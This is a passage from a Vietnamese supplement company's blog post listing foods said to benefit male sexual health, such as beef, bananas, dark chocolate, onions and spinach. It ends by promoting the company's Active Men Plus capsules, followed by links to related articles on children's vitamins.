<p><span style="font-weight: 400;">Thịt bò là </span><b>thực phẩm tăng cường sinh lý,</b><span style="font-weight: 400;"> bởi trong thành phần của thịt bò có chứa một lượng lớn kẽm. Bổ sung kẽm có tác dụng ngăn chặn sự phát triển của các gốc tự do, giúp bảo vệ và gia tăng số lượng tinh trùng. Bên cạnh đó, thành phần protein trong thịt bò khá cao nên có tác dụng tăng cường sức khỏe cơ bắp và sự dẻo dai bền bỉ cho cơ thể.</span></p>
<figure id="attachment_16685" aria-describedby="caption-attachment-16685" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Bổ sung thịt bò để tăng cường sức khỏe và sự dẻo dai cho nam giới" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4.png" /><noscript><img decoding="async" class="size-full wp-image-16685" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4.png" alt="Bổ sung thịt bò để tăng cường sức khỏe và sự dẻo dai cho nam giới" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-4-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16685" class="wp-caption-text">Bổ sung thịt bò để tăng cường sức khỏe và sự dẻo dai cho nam giới</figcaption></figure>
<h3 id="2-4-chuoi" class="ftwp-heading"><b>2.4. Chuối</b></h3>
<p><span style="font-weight: 400;">Chuối giúp cải thiện chất lượng tinh trùng của phái mạnh nhờ bổ sung các thành phần khoáng chất như: kẽm, mangan, magie,&#8230; Vì vậy, chuối là</span><b> thực phẩm hỗ trợ sinh lý nam</b><span style="font-weight: 400;">, hỗ trợ cải thiện tình trạng hiếm muộn cho nam giới.</span></p>
<figure id="attachment_16686" aria-describedby="caption-attachment-16686" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16686" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Chuối là thực phẩm tốt cho sinh lý nam giới mọi người không nên bỏ qua" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5.png" /><noscript><img decoding="async" class="size-full wp-image-16686" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5.png" alt="Chuối là thực phẩm tốt cho sinh lý nam giới mọi người không nên bỏ qua" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-5-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16686" class="wp-caption-text">Chuối là thực phẩm tốt cho sinh lý nam giới mọi người không nên bỏ qua</figcaption></figure>
<h3 id="2-5-socola-den" class="ftwp-heading"><b>2.5. Socola đen</b></h3>
<p><span style="font-weight: 400;">Socola đen là</span><b> thực phẩm giúp tăng cường sinh lý nam</b><span style="font-weight: 400;"> hiệu quả dành cho phái mạnh. Trong thành phần của socola đen có chứa hợp chất phenylethylamine giúp endorphin được giải phóng, tạo nên cảm giác kích thích cho nam giới. Tuy nhiên, mọi người nên ăn socola đen với lượng vừa phải để tránh ảnh hưởng đến cân nặng của bản thân.</span></p>
<figure id="attachment_16687" aria-describedby="caption-attachment-16687" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nam giới nên ăn socola đen để tăng cảm giác kích thích" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6.png" /><noscript><img decoding="async" class="size-full wp-image-16687" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6.png" alt="Nam giới nên ăn socola đen để tăng cảm giác kích thích" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-6-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16687" class="wp-caption-text">Nam giới nên ăn socola đen để tăng cảm giác kích thích</figcaption></figure>
<h3 id="2-6-hanh-tay" class="ftwp-heading"><b>2.6. Hành tây</b></h3>
<p><span style="font-weight: 400;">Chắc hẳn hành tây không còn quá xa lạ đối với chúng ta, nhưng ít người biết rằng hành tây mang lại những tác dụng tuyệt vời trong việc khắc phục tình trạng yếu sinh lý ở nam giới. Hành tây cung cấp cho cơ thể nhiều vitamin và khoáng chất như: vitamin B, vitamin C, canxi, kali,&#8230; Những chất này có tác dụng tăng cường sinh lực, thúc đẩy ham muốn tình dục, cải thiện tình trạng rối loạn cương dương cho nam giới.</span></p>
<figure id="attachment_16688" aria-describedby="caption-attachment-16688" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16688" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Hành tây là thực phẩm tăng cường sinh lực cho nam giới" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7.png" /><noscript><img decoding="async" class="size-full wp-image-16688" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7.png" alt="Hành tây là thực phẩm tăng cường sinh lực cho nam giới" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-7-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16688" class="wp-caption-text">Hành tây là thực phẩm tăng cường sinh lực cho nam giới</figcaption></figure>
<h3 id="2-7-rau-chan-vit" class="ftwp-heading"><b>2.7. Rau chân vịt</b></h3>
<p><span style="font-weight: 400;">Rau chân vịt là một trong </span><b>những thực phẩm tốt cho sinh lý nam</b><span style="font-weight: 400;">, có chứa nhiều dưỡng chất, tốt cho sức khỏe con người. Bổ sung rau chân vịt thường xuyên cho cơ thể có tác dụng tăng cường cơ bắp, sự dẻo dai cho cơ thể, cải thiện suy giảm sinh lý, tăng ham muốn cho nam giới. Bên cạnh đó, ăn rau chân vịt còn giúp khí huyết lưu thông, hỗ trợ giải quyết tình trạng rối loạn cương dương ở phái mạnh.</span></p>
<figure id="attachment_16689" aria-describedby="caption-attachment-16689" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16689" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Rau chân vịt là một trong những thực phẩm tốt cho sinh lý nam" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8.png" /><noscript><img decoding="async" class="size-full wp-image-16689" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8.png" alt="Rau chân vịt là một trong những thực phẩm tốt cho sinh lý nam" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-8-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16689" class="wp-caption-text">Rau chân vịt là một trong những thực phẩm tốt cho sinh lý nam</figcaption></figure>
<h3 id="2-8-thuc-pham-bao-ve-suc-khoe-active-men-plus" class="ftwp-heading"><b>2.8. Thực phẩm bảo vệ sức khỏe Active Men Plus</b></h3>
<p><span style="font-weight: 400;">Thực phẩm bảo vệ sức khỏe Active Men Plus với các thành phần bao gồm chiết xuất nhân sâm, chiết xuất Maca cùng nhiều vitamin và khoáng chất như: vitamin B12, selen, axit folic, vitamin B6… có tác dụng hỗ trợ tăng cường sinh lực cho nam giới hiệu quả. Bổ sung mỗi ngày 1 viên Active Men Plus giúp hỗ trợ làm chậm quá trình mãn dục nam, tăng cường thể trạng cho nam giới. Sở hữu nhiều ưu điểm vượt trội, viên uống Active Men Plus là một trong <strong>những thực phẩm tốt cho sinh lý nam</strong> được nhiều người ưa chuộng hiện nay.</span></p>
<figure id="attachment_16690" aria-describedby="caption-attachment-16690" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16690" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Những thực phẩm tốt cho sinh lý nam, bạn không nên bỏ lỡ" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9.png" /><noscript><img decoding="async" class="size-full wp-image-16690" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9.png" alt="Những thực phẩm tốt cho sinh lý nam, bạn không nên bỏ lỡ" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-9-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16690" class="wp-caption-text">Những thực phẩm tốt cho sinh lý nam, bạn không nên bỏ lỡ</figcaption></figure>
<p><span style="font-weight: 400;">Qua bài viết trên, chắc hẳn mọi người đã lựa chọn được <strong>những thực phẩm tốt cho sinh lý nam</strong> để bổ sung vào thực đơn của mình. Để được tư vấn thêm về thực phẩm bảo vệ sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-active-men-plus/">Active Men Plus</a>, mọi người vui lòng liên hệ với <a href="https://doppelherz.vn/">Doppelherz</a> theo số hotline 1800 1770 để được tư vấn miễn phí bởi đội ngũ chuyên gia của chúng tôi.</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, 